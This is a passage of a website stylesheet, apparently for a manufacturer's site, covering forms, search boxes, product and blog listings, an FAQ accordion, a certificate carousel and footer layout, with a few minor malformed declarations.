    font-size: 16px;
    padding-right: 50px;
    text-align: justify;
    color: #;
    color: #000;
}
body h2.get-a-quote-nows {
    color: #273773!important;
    padding-left: 13px;
    padding-bottom: 20px;
}
.form-secs input {
    border: solid 1px #fff;
    background-color: #f3f3f3;
    border-radius: 50px;
    padding: 10px 10px;
}
.form-secs input::placeholder {
    font-style: italic;
}
body .form-secs textarea {
    height: 100px!important;
    border: solid 1px #fff;
    resize: none;
    background-color: #f3f3f3;
    border-radius: 20px;
    padding: 20px 0 0 20px;
}
body .form-secs textarea::placeholder {
    font-style: italic;
}
body .form-secs button#inquiry_form_btn {
    text-transform: uppercase;
    background-color: #273773;
    padding: 10px 40px;
    border-radius: 50px;
    border: unset;
    color: #8ad7bc!important;
    font-weight: 700!important;
}
.form-secs {
    padding-top: 30px;
}
.our-contact-servicess {
    padding-bottom: 60px;
}
.custom-service-main-divs img {
    margin: 0 auto;
}
.custom-service-main-divs {
    text-align: center;
}
.custom-service-main-divs img.img-2 {
    display: none;
}
.custom-service-main-divs {
    background-color: #273773;
    box-shadow: 5px 20px 30px #00000082;
    color: #7fc3b3;
    height: 300px;
    padding-top: 50px;
}
.custom-service-main-divs h4.ser-1 {
    text-transform: uppercase;
    padding-top: 10px;
    position: relative;
}
.custom-service-main-divs h4.ser-1:before {
    content: '';
    background: #88d4ba;
    width: 60px;
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 32px;
}
.custom-service-main-divs:hover {
    background-color: #8ad7bc;
    transition: all .3s linear;
    color: #273773;
}
.custom-service-main-divs:hover .img-2 {
    display: block;
}
.custom-service-main-divs:hover .img-1 {
    display: none;
}
.custom-service-main-divs:hover h4.ser-1:before {
    background: #273773;
}
body .listv-active li {
    height: unset!important;
}
body .listv-active p.short-desc-home {
    height: 40px;
}
.innercaption h2 {
    font-weight: 700;
    font-size: 32px;
    color:  #ffffff!important;
    opacity: 1;
    /* line-height:  0px;
     */
    text-transform: uppercase;
    max-width: 60%;
    /* background-color:  #000000c7; */
    border-radius:  5px;
    display:  inline-block;
    padding:  10px 10px 10px 10px;
}
.alert-success {
    display: inline-block;
}
.top-right li span {
    padding-right: 6px;
    font-weight: 400;
}
.top-right ul {
    display: inline-block;
    float: left;
    padding-left: 100px;
}
.ext-paddS {
    display: inline-block;
    float: right;
    position: relative;
    top: 1px;
}
.ext-paddS input[type=submit] {
    position: absolute;
    right: 0;
    background: url(/images/serch-icons.png);
    background-repeat: no-repeat;
    background-position: 18px 8px;
    color: transparent!important;
    border: unset;
}
.ext-paddS input[type=text]::placeholder {
    color: #242b5b;
}
.ext-paddS input[type=text] {
    padding: 4px 14px;
    color: #000;
}
.ab-img img {
    margin-top: 0;
    padding: 25px;
}
.white-bg a.readmore {
    margin-top: 10px;
    font-weight: 500!important;
}
.product-list a.pro-links {
    background-color: #b41f2e;
    color: #fff;
    padding: 5px 10px;
    text-align: center;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: block-axis;
    overflow: hidden;
    line-height: 40px;
    position: relative;
    top: -15px;
}
.product-list img {
    width: 100%!important;
    height: 270px;
}
.discs {
    display: none;
}
ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 7px;
}
ul.cus-social li a {
    display: inline-block;
    width: 27px;
    text-align: center;
    height: 30px;
    background: #b00f21;
    line-height: 35px;
    margin: 5px;
}
ul.ft-address li img {
    height: 20px;
    width: 20px;
    position: relative;
    left: -3px;
}
p.web-link {
    padding-left: 10px;
    margin-bottom: 2px;
}
ul.ft-address li i.fa.fa-envelope {
    margin-top: 5px;
    display: inline-block;
}
ul.footer-menus-list li a {
    color: #fff;
    font-size: 14px;
    padding-top: 0px;
}
span.spni {
    padding-left: 2px;
}
.abs-img {
    margin-top: 40px;
    width: 100%}
.ab-1-top {
    padding-top: 20px;
}
.inxas {
    width: 100%;
    height: 200px;
    resize: none;
    padding: 10px 0 0 10px;
    border: solid 1px #d7d7d7;
}
.inxas::placeholder {
    color: #99a6c4;
}
.inxa {
    background-color: #282828;
    border-color: #282828;
    color: #fff;
    padding: 10px 20px;
    border: unset;
}
.getintouch {
    margin: 0 0 10px 0;
    color: #282828;
    position: relative;
    padding-left: 0;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 42px;
    padding-top: 20px;
    padding-bottom: 30px;
}
.contact-content-div {
    background-color: #ebebeb;
    padding: 50px 0 40px 0;
}
.contact-content-div .col-md-4 {
    position: relative;
}
.contact-content-div .col-md-4:before {
    content: "";
    background-color: #767676;
    width: 1px;
    height: 70px;
    position: absolute;
    right: 40px;
}
.contact-content-div .col-md-4:last-child:before {
    position: relative;
}
.contact-content-inner {
    position: relative;
}
.contact-content-inner img {
    position: absolute;
    left: 0;
    top: 18px;
}
.contact-content-list {
    padding-left: 60px;
    padding-top: 15px;
}
.contact-content-list li {
    color: #767676;
}
.cat_level_1 a {
    background-color: #c6c6c6;
    color: #000!important;
    margin-bottom: 3px;
    text-transform: capitalize;
}
.cat_level_1:hover a {
    background-color: #e4e4e4;
}
ul.products {
    margin-bottom: 0;
}
ul.productses {
    display: none;
}
p.filtered-by-s {
    display: none;
}
li.buil-d {
    max-width: 60%}
section.bread-crum {
    background-color: #efefef;
}
.bread_crumb {
    padding: 10px 0 10px 0!important;
}
.bread_crumb a {
    color: #242b5b;
    font-weight: 500;
    font-size: 14px;
}
h1.pgtitle {
    color: #ec1f24;
    font-weight: 700;
    font-size: 22px;
    margin: 0;
}
ul.cus-social li a i {
    color: #fff!important;
}
.related-heading h4 {
    padding-left: 15px!important;
    margin-bottom: 0;
    font-size: 42px;
    font-weight: 700;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}
h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}
.cus-social-1 {
    margin-top: 10px!important;
}
li.last-list a {
    margin-right: 0!important;
}
.ab-1-top img {
    margin-bottom: 10px;
}
.short-descrition-inner {
    min-height: 390px;
    max-height: 390px;
    overflow: hidden;
}
ul.view-pro-img {
    white-space: nowrap;
}
a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative;
}
a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px;
}
body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6;
}
body .logo img {
    position: relative;
}
.fea-products li {
    width: 18%!important;
    float: left;
    margin-right: 16px;
}
.fea-products {
    white-space: nowrap;
}
.cer-img-div img {
    text-align: right;
    margin: 0 0 0 auto;
    margin-top: 50px;
    width: 1;
}
.cer-img-div {
    position: relative;
}
.cer-img-div i.fa.fa-play {
    position: absolute;
    bottom: 5%;
    left: 130px;
    font-size: 15px;
    color: #fff;
    border: solid 3px;
    width: 50px;
    height: 50px;
    line-height: 45px;
}
video#myVideo {
    object-fit: cover;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
}
.about-sec .owl-carousel img {
    width: 100%;
    padding: 0 2px;
}
li.sales-manager {
    padding-top: 10px;
}
.request.for.quate {
    float: right;
    margin-top: 15px;
}
p.banner-para {
    font-size: 16px;
    line-height: 2;
    font-weight: 300;
}
.btn.btn-primary.bannerbtn1 {
    border-radius: unset!important;
    box-shadow: unset!important;
    font-size: 16px;
    font-weight: 600!important;
    background-color: #d7d6d6!important;
    color: #000!important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px!important;
}
.btn.btn-primary.bannerbtn {
    box-shadow: unset!important;
    font-size: 14px;
    font-weight: 500!important;
    background-color: #ff0000 !important;
    color: #fff!important;
    text-transform: capitalize;
    padding: 9px 30px 9px 30px!important;
    border: unset;
}
.bannermain .owl-prev {
    background-image: url(/images/left.png);
    width: 50px!important;
    height: 50px;
    line-height: 9;
    background-color: transparent!important;
    background-repeat: no-repeat;
}
.bannermain i {
    display: none!important;
}
li.prowrapper-list-last a img {
    width: auto!important;
}
.products-home-main {
    position: relative;
}
ul.prowrapper-list {
    position: relative;
    white-space: normal;
}
li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible;
}
li.prowrapper-list-last {
    float: right;
}
.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0;
}
a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0!important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0;
}
.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block!important;
    top: 40%}
.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px!important;
    height: 50px;
    line-height: 9;
    background-color: transparent!important;
    font-size: 0;
}
.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px!important;
    height: 50px;
    line-height: 9;
    background-color: transparent!important;
    font-size: 0;
}
section.images-sec h2.askldk {
    color: #b41f2e!important;
    text-transform: uppercase!important;
    font-weight: 700;
    font-size: 42px!important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px;
}
.form-sec input::placeholder {
    color: #282828;
    font-style: unset;
}
.form-sec textarea::placeholder {
    color: #282828;
    font-style: unset;
}
.maps-imagess img {
    width: 100%!important;
}
body .form-sec h2 {
    color: #fff!important;
}
p.asdaszxc a {
    display: inline-block;
    color: #fff !important;
    font-size: 13px;
}
.products-home-inner a img {
    height: 250px;
    width: 100%!important;
}
.search {
    float: right;
    padding-top: 6px;
}
.search input[type=text]::placeholder {
    color: #e60012;
}
.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset!important;
    color: #000!important;
    outline: 0;
}
.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px;
}
.search {
    padding: 7px 4px;
    position: relative;
}
.blo-til h4 {
    font-size: 20px;
    text-align: left;
    text-transform: UPPERCASE;
    color: #282828;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 1px;
    position: relative;
    padding-top: 15px;
    text-align: center;
}
.blo-til p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #767676;
    font-weight: 500;
    text-align: center;
    padding: 0 20px;
    margin: 5px 0;
}
p.date-format {
    margin-bottom: 0!important;
    padding-top: 15px;
    color: #056839!important;
    line-height: 36px;
    font-size: 16px;
    margin: 0!important;
    padding-left: 2px;
}
ul.products li .product_thumb {
    float: right;
    line-height: unset!important;
    width: 100%;
    height: 100%!important;
}
ul.products li .featrued_prod_title-2 {
    float: left!important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%}
ul.products li .pro-thumb {
    float: right;
    width: 50%}
body .product_thumb img {
    width: 100%;
    height: 230px!important;
}
.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto;
}
.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato;
}
a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px;
}
body .contactmain {
    background-color: unset!important;
}
li.item.column.even-li .pro-thumb {
    float: left;
}
p.content-para {
    color: #fff!important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.wsmenu-list li>.wsmenu-submenu {
    max-width: 120px;
}
ul.home-gallery li {
    width: 20%;
    float: left;
    @;
}
h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e;
}
.caption p {
    font-size: 17px;
    text-transform: none;
    font-weight: 400;
    padding-right: 90px;
    margin-top: 10px;
    color: #727272;
}
li.req a {
    font-size: 14px;
    font-weight: 600!important;
    background-color: #056839!important;
    color: #fff!important;
    text-transform: uppercase;
    padding: 15px 25px 15px 25px!important;
    border-top-left-radius: 25px!important;
    border-bottom-right-radius: 25px!important;
}
h2.gernal-head {
    position: relative;
    color: #fff;
}
h2.gernal-head:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 3px;
    top: 50px;
    background-color: #f0f8ff;
    left: 0;
}
h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
}
section.services-sec h2.gernal-headd:before {
    content: "";
    position: absolute;
    height: 3px;
    top: 65px;
    width: 29%;
    background-repeat: no-repeat;
    background-image: url(/images/before-img.png);
    height: 30px;
}
section.services-sec h2.gernal-headd {
    color: #2f2f2f!important;
    font-size: 45px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 40px;
    text-align: left;
    margin-top: 0;
}
h2.gernal-headd {
    position: relative;
}
.prod_desc img {
    max-width: 100%;
    max-height: 100%}
.prod_desc table {
    width: 100%}
.view-products a {
    box-shadow: unset!important;
    font-size: 18px;
    font-weight: 600!important;
    background-color: #fff!important;
    color: #000!important;
    text-transform: CAPITALIZE;
    padding: 9px 30px 9px 30px!important;
    border: 1px solid #fff;
    border-radius: 25px;
}
.view-products {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 30px;
}
section.services-sec {
    margin: 0 auto;
    padding-bottom: 70px;
    background-image: url(/images/backi-ser.jpg);
    padding-top: 70px;
    background-repeat: no-repeat;
    margin: 0 auto;
    background-size: 100% 100%;
    max-width: 1600px;
}
.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
}
.main-inner-div:before {
    content: "";
    background-color: #29348f;
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    transition: 1s ease;
    opacity: 0;
    margin-top: 0;
    top: 0;
    transition: 1s!important;
    border-radius: 11px 0 11px 0;
}
.main-inner-div:hover.main-inner-div:before {
    transition: .5s ease;
    opacity: 1;
}
.main-inner-div:hover.main-inner-div img {
    filter: brightness(100);
    transition: .3s ease;
}
.main-inner-div:hover.main-inner-div h4 {
    color: #fff!important;
    transition: .3s ease;
}
.main-inner-div:hover.main-inner-div p {
    color: #fff!important;
    transition: .3s ease;
}
.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset!important;
}
.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset!important;
}
.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 31px;
}
.blog-bg-color {
    margin-bottom: 60px;
    position: relative;
    max-height: 300px;
    min-height: 300px;
}
.ab-ft P {
    color: #fff;
    padding-right: 0px;
    font-weight: 300;
    /* max-width: 46%; */
    text-align: left;
    margin: 0 auto;
    font-size: 13px;
    /* margin-bottom: 20px; */
    font-weight: 500;
}
.ab-ft img:before {
    content: "";
    position: absolute;
    height: 2px;
    width: 52px;
    background-color: #fffeff;
    top: 28px;
}
ul.footer-menus-list {
    padding-top: 16px;
}
ul.services-ul {
    padding-top: 15px;
    position: relative;
}
ul.ft-address {
    /* padding-top: 15px; */
    display: inline-block;
}
ul.services-ul li {
    line-height: 28px;
    margin-bottom: 8px;
    position: relative;
}
ul.ft-address li {
    line-height: 0;
    display: inline-block;
    padding-left: 0;
}
section.logo-sec img {
    margin: 0 auto 0px 0px;
    padding: 10px;
    max-height: 153px;
}
ul.ft-address li p {
    margin-top: -25px;
    margin-left: 5px;
}
.pro-menu {
    min-height: 600px;
}
.caption p {
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
    line-height: 20px;
    margin-top: 20px!important;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    max-width: 270px!important;
    color: #878787;
}
. .caption p {
    font-size: 12px!important;
    text-transform: none;
    font-weight: 400!important;
    padding-right: 90px;
    margin-top: 5px!important;
    color: #fff!important;
}
.prod_desc table, .prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
}

.prod_desc td {
    padding: 8px 5px;
    border: solid .5px #ccc;
    text-transform: capitalize;
}

.prod_desc p {
    word-break: break-word;
}
.prod_desc img {
    max-width: 100%!important;
    height: auto!important;
}
.prod_desc div {
    max-width: 100%!important;
    height: auto!important;
}
.prod_desc table div {
    width: 100%!important;
}
section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 25px;
    /* background: #ebebeb; */
    background-color: #eaf3f4;
}
.contactmain {
    margin-top: 15px;
}
.contactmain h4 {
    padding: 5px 0 10px 13px;
}
a.filter-head {
    display: none;
}
.menu_opened .arrow {
    background-color: #ec1f24;
    color: #fff!important;
}
.menu_opened:hover .arrow {
    background-color: #ec1f24;
}
.menu_opened .arrow:before {
    color: #fff!important;
}
body .menu_opened .active_child {
    background-color: #4c4848!important;
}
.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2;
}
.menu_opened.p_active a {
    background-color: #ec1f24!important;
    color: #fff!important;
}
.menu_opened.p_active a:before {
    color: #fff;
}
.menu_opened.p_active a.un_actives {
    background-color: #ccc!important;
    color: #000!important;
}
.menu_opened.p_active a.un_actives:before {
    color: #000!important;
}
.menu_opened.p_active a.pro-linksss {
    background-color: #ccc!important;
    color: #000!important;
}
.menu_opened.p_active a.pro-linksss:before {
    color: #000;
}
.owl-carouselbg .owl-dots {
    display: none;
}
.search-btn {
    margin-top: 60px;
    padding-right: 15px;
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 180px;
    height: 35px;
    background: 0 0;
    box-sizing: border-box;
    border-radius: 23px;
    border-bottom: 2px solid #ccc;
    padding: 5px;
    border: 1px solid #fff;
}
.search-btn input {
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    height: 32.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    border-radius: 20px;
    padding: 0px 10px;
    background-color: transparent;
    color: #fff;
    opacity: 1!important;
}
.header-search-btn {
    font-size: 0;
    border: unset;
}
.header-search-btn i.fa.fa-search {
    font-size: 14px;
    color: #ffffff;
    background-color: transparent!important;
    position: absolute;
    right: 13px;
    bottom: 9px;
    /* font-weight: 500 !important; */
}
.search-btn form:hover input {
    display: block;
}
button.header-search-btn:focus {
    outline: 0;
}
button.header-search-btn:focus {
    outline: 0;
}
h2.ab-us {
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    line-height: 45px;
    margin-top: 20px;
}
h2.gernall-headd:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #5875af;
    right: 0;
    left: 0;
    margin: 0 auto;
    bottom: -10px;
}
h2.gernall-headd {
    text-align: center;
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 600;
    color: #5875af;
}
.gernal-headd {
    margin-top: 0;
}
.gernal-headd {
    color: #000000!important;
    font-size: 40px !important;
    font-weight: 700 !important;
    text-align: left;
    text-transform: capitalize;
    margin-bottom: 40px;
    padding-top: 50px;
    position: relative;
    margin-bottom: 30px;
    position: relative;
}
body .form-sec h2.gernal-headd:before {
    content: "";
    position: absolute;
    width: 140px;
    height: 3px;
    top: 50px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
body .form-sec h2.gernal-headd {
    color: #000!important;
    font-size: 38px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 40px;
    text-align: center;
}
.con-botton {
    position: relative;
    margin-bottom: 0;
    text-align: center;
}
input#captcha {
    margin-left: 0;
}
.footer-p {
    margin-top: 10px;
    text-align: center;
}
ul.ft-address h6 {
    color: #fff;
    padding-right: 0;
    padding-top: 0;
    font-size: 16px;
    display: inline-block;
    line-height: 35px;
}
.accordion {
    background-color: #fff;
    color: #444;
    cursor: pointer;
    padding: 10px 10px;
    width: 100%;
    border: none;
    text-align: left;
    outline: 0;
    font-size: 15px;
    transition: .4s;
    border: solid 2px #ccc;
}
.accordion.active, .accordion:hover {
    background-color: #231917;
    color: #fff;
    border: solid 2px #231917;
}
.panel p {
    padding: 6px 0 6px 0;
    color: #868282;
}
.accordion:after {
    content: '\002B';
    color: #000;
    font-weight: 900;
    float: right;
    margin-left: 5px;
    font-size: 19px;
    font-weight: 900!important;
}
.accordion.active:after {
    content: "\2212";
    color: #fff;
}
.panel {
    padding: 0 18px;
    background-color: #fff;
    max-height: 0;
    overflow: hidden;
    transition: max-height .2s ease-out;
    border: unset;
    box-shadow: 0 0 10px #ccc;
}
.home-faqs h2.gernal-headd:before {
    content: "";
    position: absolute;
    width: 180px;
    height: 3px;
    top: 50px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.home-faqs h2.gernal-headd {
    color: #000!important;
    font-size: 38px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 30px;
    text-align: center;
}
.faq-question {
    text-align: center;
    width: 45%;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.faq-question h5 {
    background-color: #241917!important;
    color: #fff!important;
    text-transform: capitalize;
    padding: 15px 30px 15px 30px!important;
    border: 1px solid #fff;
    border-top-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-size: 18px;
}
.faq-question p {
    color: #767676;
    font-size: 14px;
    padding: 10px 0;
    line-height: 25px;
}
.main-faq {
    margin-top: 0;
}
.faq-question {
    margin-bottom: 30px;
}
section.home-faqs {
    background: url(/images/faq-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
.certificate-section h2.gernal-headd:before {
    content: "";
    position: absolute;
    width: 180px;
    height: 3px;
    top: 50px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.certificate-section h2.gernal-headd {
    color: #000!important;
    font-size: 38px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 30px;
    text-align: center;
}
.item-img {
    height: 300px;
    max-width: 75%;
    margin: 0 auto;
}
.item-img img {
    max-height: 100%;
    max-width: 100%}
.item-img img {
    padding: 20px;
}
.item-img {
    background-color: #000;
    border: 1px solid #000;
    border-top-left-radius: 25px;
    border-bottom-right-radius: 25px;
    border-radius-left: 25px;
}
section.certificate-section .item {
    margin-bottom: 25px;
}
section.certificate-section {
    background: url(/images/cer-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
section.certificate-section .owl-prev {
    position: absolute;
    left: 0;
    top: 40%;
    font-size: 25px;
}
section.certificate-section .owl-next {
    position: absolute;
    right: 0;
    top: 40%;
    font-size: 25px;
}
section.certificate-section .owl-nav.disabled {
    display: block!important;
}
.white-bg h2 {
    font-weight: 600;
    text-transform: capitalize;
    padding-top: 0;
    margin-bottom: 0!important;
    color: #e60507;
    font-size: 45px;
    text-align: left;
    padding: 10px 0 10px 0;
}
.item-img img {
    position: relative;
}
.certificate-section .item:hover .item-img img {
    transform: scale(1.1)!important;
    transition: 1s;
}
.blo-til:hover {
    transition: 1s;
}
.main-faq:hover .accordion:after {
    color: #fff;
}
.bannermain .owl-dots span {
    background-color: #fff0;
}
.heze-pros-main:hover {
    transition: 1s;
}
.ser-p {
    padding-bottom: 20px;
    color: #525252;
    font-size: 16px;
}
.main-img {
    text-align: left;
    padding-left: 25px;
}
.main {
    margin-top: 50px;
}
.socila-icons {
    text-align: right;
    padding: 10px 0 10px 0;
}
ul.cons {
    display: inline-block;
}
ul.cons li {
    display: inline-block;
}
ul.cons li a {
    border-radius: 100%;
    background-color: #fff;
    margin: 0 3px;
    padding: 10px 15px 10px 15px;
    line-height: 25px;
    color: #5675af;
    line-height: 25px;
}
section.open-menu {
    padding: 30px 0 20px 0;
}
.side-menu {
    display: inline-block;
    margin-left: 0;
    margin-bottom: 6px;
}
.side-menu ul li {
    display: inline-block;
    margin: 0 10px;
    text-align: right;
}
.side-menu ul li a {
    font-size: 16px;
    color: #5a5a5a;
    font-weight: 600;
    text-transform: uppercase;
}
.border {
    border-bottom: 1px solid;
}
.search-box input[type=search] {
    width: 80%;
    padding: 5px 10px 5px 10px;
    border: 2px solid #ccc;
    border-radius: 20px;
}
.search-box input[type=search]:focus {
    outline: unset!important;
}
.side-menu ul {
    margin: 0;
}
.fea-blogs {
    height: 540px;
    background: #fff;
    border-radius: 15px 0 15px 0;
    box-shadow: 0 0 10px #ccc;
}
p.date-format img {
    padding: 0 9px 2px 0;
}
.main-blogs-2 h4 {
    color: #525050;
    font-weight: 600;
    font-size: 22px;
}
.main-blogs-2 {
    padding-left: 25px;
}
.main-blogs-2 p {
    color: #525252;
    font-size: 14px;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 10px;
    padding-right: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-weight: 600;
}
.main-blogs-2 a {
    color: #0f693a;
    font-size: 14px;
    font-weight: 500;
}
.yinte-main-blogs {
    height: 260px;
    width: 100%;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 15px 0 15px 0;
    box-shadow: 0 0 10px #ccc;
}
.yinte-main-blogs-1 {
    width: 40%;
    float: left;
    height: 240px;
}
.yinte-main-blogs-2 {
    width: 60%;
    float: left;
    height: 240px;
    padding-left: 25px;
}
.yinte-main-blogs-1 img {
    max-height: 100%;
    max-width: 100%}
.yinte-main-blogs-2 h4 {
    color: #525050;
    font-weight: 600;
    font-size: 22px;
}
.yinte-main-blogs-2 p {
    color: #525252;
    font-size: 14px;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 25px;
    font-weight: 600;
}
.yinte-main-blogs-2 a {
    font-size: 14px;
    color: #0f693a;
    font-weight: 500;
}
section.o-products.form-sec p {
    color: #767676;
    font-size: 15px!important;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 0;
    padding: 0;
    width: 70%;
    margin: 0 auto;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 20px;
}
.email-btn {
    color: #fff!important;
}
.email-btn {
    color: #fff!important;
    /* background-color: #5875af!important; */
    font-size: 13px!important;
    text-align: center;
    /* margin-top: 20px; */
    height: x;
    font-weight:  500 !important;
}
.subscribe {
    text-align: center;
    margin-left: -17px;
    padding-bottom: 15px;
    padding-top: 13px;
}
p.green-news {
    color: white!important;
    text-align: center;
}
p.red-news {
    color: red!important;
}
.wsmenu-list>li a {
    color: #fff!important;
    /* padding: 29px 5px!important */
    }
.white-bg {
    /* box-shadow: 0 0 2px 1px #000; */
    max-width: 100%;
    background-color: #eaf3f4;
    padding: 20px 20px 50px 20px;
    position: relative;
    top: 100px;
    margin-bottom: 0px;
}
h2.ab-us {
    position: relative;
}
h2.ab-us:after {
    position: absolute;
    content: "";
    background-image: url(/images/before-img.png);
    width: 15%;
    height: 10px;
    left: 0;
    right: 0;
    background-repeat: no-repeat;
    top: 65px;
}
section.wlc-bg:before {
    position: absolute;
    content: "";
    /*background-image: url(/images/ab-before.png);*/
    width: 28%;
    height: 120%;
    background-repeat: no-repeat;
    top: 0;
    right: 0;
}
.heze-pros-main .hmi-inner-wrapper-1 a .short-desc-home:hover {
    color: #fff!important;
    transition: .3s ease;
    background-color: #29348f;
    color: #fff!important;
}
.servicesss {
    padding-top: 100px;
    margin-top: 100px;
}
section.blogs-section:before {
    position: absolute;
    content: "";
    /*background-image: url(/images/ab-before.png);*/
    width: 20%;
    height: 100%;
    background-repeat: no-repeat;
    top: 10px;
    right: 0;
}
h2.serves-2 {
    text-align: left;
    line-height: 60px;
}
ul.ser-button {
    margin: 0 auto;
    margin-top: 40px;
    padding-left: 100px;
}
ul.ser-button li a {
    border: 1px solid #ccc;
    text-transform: uppercase;
    padding: 15px 25px 15px 25px!important;
    border-top-left-radius: 25px!important;
    border-bottom-right-radius: 25px;
    color: #fff!important;
}
.servv {
    margin-top: 50px;
}
.servv li a {
    background-color: #29348f;
    font-size: 14px;
    text-transform: capitalize!important;
    border: unset!important;
    color: #fff!important;
}
ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px;
}
ul.cus-social-11 li a {
    display: inline-block;
    border-radius: 10px;
    width: 35px;
    height: 35px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #000!important;
    background-color: #fff;
    margin-right: 5px;
    font-size: 25px;
}
.ab-ft h4:before {
    /* position: absolute; */
    /* content: ""; */
    background-image: url(/images/foot-icons.png);
    width: 60px;
    height: 20px;
    background-repeat: no-repeat;
    top: 30px;
}
.foot-form .form-control::placeholder {
    color: #fff;
}
.foot-form .form-control {
    width: 100%;
    border-radius: unset;
    background-color: transparent;
    border: unset!important;
    border-bottom: 1px solid #ccc!important;
    padding: 0;
    text-align: left;
    margin: 0 auto;
    color: #fff;
}
.foot-form .col-md-12 {
    padding: 0;
}
.foot-form .form-control:focus {
    outline: 0!important;
    box-shadow: unset;
}
.cap_code {
    margin-top: 0px;
    display: flex;
}
.foot-form .col-xs-6 {
    padding: 0;
}
.foot-form textarea#inquiry_form_message {
    resize: none;
}
p.ft-addresses {
    line-height: 20px;
}
p.ft-addresses {
    line-height: 15px;
    margin-top: -3px !important;
}
.foot-button {
